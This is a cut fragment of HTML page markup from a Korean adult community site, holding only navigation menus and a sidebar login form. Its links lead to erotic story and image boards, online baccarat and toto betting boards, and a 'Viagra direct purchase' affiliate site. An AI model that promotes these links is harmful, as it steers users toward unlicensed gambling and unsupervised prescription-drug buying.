						<li class="bg-orange"><a href="https://hotssul.com/bbs/main.php?gid=nightrevie"><i class="fa fa-thumbs-o-up"></i> 후기</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=event"><i class="fa fa-bullhorn"></i> 이벤트</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=ssul"><i class="fa fa-file-text-o"></i> 성인관</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=memyd"><i class="fa fa-play-circle-o"></i> 야동관</a></li>
					</ul>
				</div>


									<div class="at-navbar pull-left">
						<div class="navbar-collapse collapse" id="navbar-collapse">
							<ul class="nav navbar-nav nav-13">
																											<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=adult" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												[야설]썰게																									<span class="label label-circle bg-orange en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
																썰 게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=pssul">
																펌 썰게시판																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=story19">
																창작야설																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named03">
																[네임드] 핫썰마니아																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named04">
																[네임드] 아임하나																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named01">
																[네임드] AM00시00분																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li>
											<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
												비아그라직구																							</a>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												제휴업체																									<i class="fa fa-caret-down visible-xs pull-right"></i>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
																블루메딕후기																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bam">
																밤의민족																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=safety">
																핫썰보증업체																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=event">
																이벤트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=breview">
																배팅후기																															</a>
														</li>
																																																																														<li class="dropdown-submenu sub-off">
															<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports">
																스포츠분석																																<i class="fa fa-caret-right sub-caret pull-right"></i>
															</a>
															<div class="dropdown-menu dropdown-menu-sub">
																<ul class="pull-left">
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%95%BC%EA%B5%AC">야구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%B6%95%EA%B5%AC">축구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%86%8D%EA%B5%AC">농구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%B0%B0%EA%B5%AC">배구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EA%B8%B0%ED%83%80">기타</a>
																	</li>
																																</ul>
																																<div class="clearfix sub-nanum"></div>
															</div>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=photo" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												후방주의																									<span class="label label-circle bg-orangered en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=ai">
																AI 게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=19photo">
																은꼴사 18+																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=18photo">
																야사 17+																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bggif">
																BJ 움짤 17+																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=avgif">
																AV 움짤 17+																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=eegif">
																걸그룹 움짤																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif">
																기타 움짤 17+																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=community" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												커뮤니티																									<span class="label label-circle bg-yellow en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
																공지사항																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=woman">
																여성인증게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=free">
																자유게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="dropdown-submenu sub-off">
															<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review">
																이용후기																																	<i class="fa fa-circle red"></i>
																																<i class="fa fa-caret-right sub-caret pull-right"></i>
															</a>
															<div class="dropdown-menu dropdown-menu-sub">
																<ul class="pull-left">
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%ED%95%AB%EC%8D%B0%ED%9B%84%EA%B8%B0">핫썰후기</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EB%A9%A4%EB%B2%84%EC%89%BD%ED%9B%84%EA%B8%B0">멤버쉽후기</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EA%B1%B4%EC%9D%98%EC%82%AC%ED%95%AD">건의사항</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EC%9A%94%EC%B2%AD%EC%82%AC%ED%95%AD">요청사항</a>
																	</li>
																																</ul>
																																<div class="clearfix sub-nanum"></div>
															</div>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=greet">
																가입인사																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=humor">
																유머																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li>
											<a href="https://hotssul.com/bbs/board.php?bo_table=member">
												회원랭킹																							</a>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												핫썰센터																									<span class="label label-circle bg-red en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=point">
																포인트충전																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/qalist.php">
																1:1 문의																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=partner">
																제휴/광고문의																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/mypage.php">
																마이페이지																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=del">
																게시물 삭제 요청																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												먹튀검증																									<i class="fa fa-caret-down visible-xs pull-right"></i>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
																인터넷 바카라 사이트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=totosite">
																토토사이트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=baccarat">
																인터넷 바카라 사이트																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																								</ul>
						</div>
					</div>
				


			</nav>

		</header>

		<div class="m-menu">
			<div class="m-wrap">
	<div class="at-container">
		<div class="m-table en">
			<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-menu');"><i class="fa fa-bars"></i></a>
			</div>
						<div class="m-list">
				<div class="m-nav" id="mobile_nav">
					<ul class="clearfix">
					<li>
						<a href="https://hotssul.com"><i class="fa fa-home"></i></a>
					</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=adult">
								[야설]썰게																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
								비아그라직구															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								제휴업체															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=photo">
								후방주의																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=community">
								커뮤니티																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=member">
								회원랭킹															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=point">
								핫썰센터																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
								먹튀검증															</a>
						</li>
										</ul>
				</div>
			</div>
						<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-response');">
					<i class="fa fa-bell"></i>
					<span class="label bg-orangered en" style="display:none;">
						<span class="msgCount">0</span>
					</span>
				</a>
			</div>
		</div>
	</div>
</div>

<div class="clearfix"></div>

		</div><!-- .m-menu -->


</div>

		<!-- PC All Menu -->
		<div class="pc-menu-all">
			<div id="menu-all" class="collapse">
				<div class="at-container table-responsive">
					<table class="table" style="width:1400px; margin:0 auto;">
					<tr>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=adult">
								<i class='fa fa-comments-o'></i> [야설]썰게																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19" class="sub-1da">
												<i class='fa fa-comments'></i> 썰 게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=pssul" class="sub-1da">
												<i class='fa fa-comment'></i> 펌 썰게시판																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=story19" class="sub-1da">
												창작야설																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named03" class="sub-1da">
												[네임드] 핫썰마니아																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named04" class="sub-1da">
												[네임드] 아임하나																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named01" class="sub-1da">
												<i class='fa fa-eye'></i> [네임드] AM00시00분																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
								<i class='fa fa-thumbs-o-up'></i> 비아그라직구															</a>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								<i class='fa fa-diamond'></i> 제휴업체															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="sub-1da">
												블루메딕후기																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bam" class="sub-1da">
												밤의민족																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=safety" class="sub-1da">
												핫썰보증업체																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=event" class="sub-1da">
												이벤트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=breview" class="sub-1da">
												배팅후기																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=sports" class="sub-1da sub-icon">
												스포츠분석																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=photo">
								<i class='fa fa-camera'></i> 후방주의																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=ai" class="sub-1da">
												<i class='fa fa-file-powerpoint-o'></i> AI 게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=19photo" class="sub-1da">
												<i class='fa fa-file-image-o'></i> 은꼴사 18+																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=18photo" class="sub-1da">
												<i class='fa fa-file-audio-o'></i> 야사 17+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bggif" class="sub-1da">
												<i class='fa fa-file-o'></i> BJ 움짤 17+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=avgif" class="sub-1da">
												<i class='fa fa-file-text-o'></i> AV 움짤 17+																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=eegif" class="sub-1da">
												<i class='fa fa-file-video-o'></i> 걸그룹 움짤																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif" class="sub-1da">
												<i class='fa fa-file'></i> 기타 움짤 17+																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=community">
								<i class='fa fa-commenting-o'></i> 커뮤니티																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=notice" class="sub-1da">
												<i class='fa fa-bullhorn'></i> 공지사항																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=woman" class="sub-1da">
												여성인증게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=free" class="sub-1da">
												<i class='fa fa-comment'></i> 자유게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=review" class="sub-1da sub-icon">
												이용후기																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=greet" class="sub-1da">
												<i class='fa fa-users'></i> 가입인사																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=humor" class="sub-1da">
												<i class='fa fa-newspaper-o'></i> 유머																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=member">
								<i class='fa fa-user-circle'></i> 회원랭킹															</a>
													</td>
					</tr><tr>
						<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=point">
								<i class='fa fa-bell-o'></i> 핫썰센터																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="sub-1da">
												<i class='fa fa-line-chart'></i> 포인트충전																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/qalist.php" class="sub-1da">
												<i class='fa fa-user'></i> 1:1 문의																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=partner" class="sub-1da">
												<i class='fa fa-handshake-o'></i> 제휴/광고문의																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/mypage.php" class="sub-1da">
												<i class='fa fa-user-circle'></i> 마이페이지																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=del" class="sub-1da">
												<i class='fa fa-window-close-o'></i> 게시물 삭제 요청																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=casino">
								<i class='fa fa-futbol-o'></i> 먹튀검증															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="sub-1da">
												인터넷 바카라 사이트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=totosite" class="sub-1da">
												토토사이트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=baccarat" class="sub-1da">
												인터넷 바카라 사이트																							</a>
										</li>
																		</ul>
								</div>
													</td>
										</tr>
					</table>
					<div class="menu-all-btn">
						<div class="btn-group">
							<a class="btn btn-lightgray" href="https://hotssul.com"><i class="fa fa-home"></i></a>
							<a href="javascript:;" class="btn btn-lightgray" data-toggle="collapse" data-target="#menu-all"><i class="fa fa-times"></i></a>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .pc-menu-all -->
		<div class="clearfix"></div>
		<!-- =============================================== -->

		<!-- Left side column. contains the sidebar -->
		<aside class="main-sidebar">
			<section class="sidebar">
				<div class="sidebar-misc">

	<!-- Sidebar User Panel -->
	
		<form id="miso_sidelogin" name="miso_sidelogin" method="post" action="https://hotssul.com/bbs/login_check.php" autocomplete="off" class="form" onsubmit="return miso_sidelogin_form(this);">
		<input type="hidden" name="url" value="https://hotssul.com/">
			<div class="media no-margin en">
				<div class="sidebar-form pull-right" style="width:60px; margin:10px 10px 0px 0px;">
					<button type="submit" class="btn btn-flat btn-block" tabindex="43" style="height:78px;"><i class="fa fa-power-off fa-2x"></i></button> 
				</div>
				<div class="media-body">
					<div class="sidebar-form" style="margin:10px 5px 0px 10px;">
						<div class="input-group">
							<input type="text" name="mb_id" id="mb_id" class="form-control sidebar-input" placeholder="User ID" tabindex="41">
							<span class="input-group-btn">
								<button type="button" class="btn btn-flat sidebar-input-text"><i class="fa fa-user"></i></button>
							</span>
						</div>
					</div>
					<div class="sidebar-form" style="margin:5px 5px 0px 10px;">
						<div class="input-group">
							<input type="password" name="mb_password" id="mb_password" class="form-control sidebar-input" placeholder="Password" tabindex="42">
							<span class="input-group-btn">
								<button type="button" class="btn btn-flat sidebar-input-text"><i class="fa fa-lock"></i></button>
							</span>
						</div>
					</div>
				</div>
			</div>
			<ul class="sidebar-list" style="padding:0px; margin:10px 10px 5px; letter-spacing:-1px;" >
				<li class="sidebar-text">
					<label class="cursor pull-left">
						<input type="checkbox" name="auto_login" value="1" id="remember_me" class="remember-me"> &nbsp;자동접속
					</label>
					<span class="pull-right">
						<a href="https://hotssul.com/bbs/register.php">
							<span class="sidebar-text">회원가입</span>
						</a>
						&nbsp;|&nbsp;
						<a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">
							<span class="sidebar-text">정보찾기</span>
						</a>
					</span>
					<div class="clearfix"></div>
				</li>
			</ul>	
		</form>
	
	<div class="sidebar-header en">
		ICON NAVIGATION
	</div>
	<div class="sidebar-icon text-center">

		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
							<i class="fa fa-comments-o"></i>
				<span>썰모음</span>
					</a>

		<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
			<i class="fa fa-bullhorn"></i>
			<span>알림장</span>
		</a>

		<a href="https://hotssul.com/bbs/main.php?gid=membership">
			<i class="fa fa-gift"></i>
			<span>멤버쉽</span>
		</a>

		<a href="https://hotssul.com/bbs/board.php?bo_table=chulsuk">
			<i class="fa fa-calendar-check-o"></i>
			<span>출석부</span>
		</a>

		<div class="clearfix"></div>
	</div>

</div>

<!-- =============================================== -->

<!-- Sidebar Menu -->

<ul class="sidebar-menu">
<!-- Main Menu -->
<li class="header en">MAIN NAVIGATION</li>
<li class="treeview active">
	<a href="https://hotssul.com">
		<i class="fa fa-home"></i><span>메인</span>
	</a>
</li>

	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=adult" class="new">
			<i class='fa fa-comments-o'></i><span>[야설]썰게</span>
							<small class="label pull-right bg-orange en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-comments'></i><span>썰 게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=pssul" class="old">
												<i class='fa fa-comment'></i><span>펌 썰게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=story19" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class="fa fa-circle-o"></i><span>창작야설</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named03" class="old">
												<i class="fa fa-circle-o"></i><span>[네임드] 핫썰마니아</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named04" class="old">
												<i class="fa fa-circle-o"></i><span>[네임드] 아임하나</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named01" class="old">
												<i class='fa fa-eye'></i><span>[네임드] AM00시00분</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank" class="old">
			<i class='fa fa-thumbs-o-up'></i><span>비아그라직구</span>
					</a>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="old">
			<i class='fa fa-diamond'></i><span>제휴업체</span>
							<i class="fa fa-angle-left pull-right"></i>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="old">
												<i class="fa fa-circle-o"></i><span>블루메딕후기</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bam" class="old">
												<i class="fa fa-circle-o"></i><span>밤의민족</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=safety" class="old">
												<i class="fa fa-circle-o"></i><span>핫썰보증업체</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=event" class="old">
												<i class="fa fa-circle-o"></i><span>이벤트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=breview" class="old">
												<i class="fa fa-circle-o"></i><span>배팅후기</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=sports" class="old">
													<i class="fa fa-angle-left pull-right"></i>
												<i class="fa fa-circle-o"></i><span>스포츠분석</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%95%BC%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>야구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%B6%95%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>축구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%86%8D%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>농구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%B0%B0%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>배구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EA%B8%B0%ED%83%80" class="old">
																		<i class="fa fa-genderless"></i><span>기타</span>
								</a>
							</li>
												</ul>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=photo" class="new">
			<i class='fa fa-camera'></i><span>후방주의</span>
							<small class="label pull-right bg-orangered en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=ai" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-file-powerpoint-o'></i><span>AI 게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=19photo" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class='fa fa-file-image-o'></i><span>은꼴사 18+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=18photo" class="old">
												<i class='fa fa-file-audio-o'></i><span>야사 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bggif" class="old">
												<i class='fa fa-file-o'></i><span>BJ 움짤 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=avgif" class="new">
													<small class="label pull-right bg-orangered en">new</small>
												<i class='fa fa-file-text-o'></i><span>AV 움짤 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=eegif" class="old">
												<i class='fa fa-file-video-o'></i><span>걸그룹 움짤</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif" class="old">
												<i class='fa fa-file'></i><span>기타 움짤 17+</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=community" class="new">
			<i class='fa fa-commenting-o'></i><span>커뮤니티</span>
							<small class="label pull-right bg-yellow en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=notice" class="old">
												<i class='fa fa-bullhorn'></i><span>공지사항</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=woman" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class="fa fa-circle-o"></i><span>여성인증게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=free" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class='fa fa-comment'></i><span>자유게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=review" class="new">
													<small class="label pull-right bg-blue en">new</small>
